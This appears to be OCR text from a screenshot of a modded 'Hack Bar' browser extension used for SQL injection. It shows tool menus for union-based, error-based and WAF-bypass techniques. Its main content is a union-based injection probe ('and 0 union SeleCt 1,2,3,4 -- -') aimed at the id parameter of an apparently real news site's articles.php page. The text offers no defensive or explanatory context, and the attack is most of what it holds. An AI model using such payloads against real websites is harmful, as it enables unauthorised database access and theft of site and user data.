 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF
Load URL
Split URL
Execute
http://www.amin.org/articles.php?t=ENews&id=5272 and 0 union SeleCt 1,2,3,4 -- -
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR)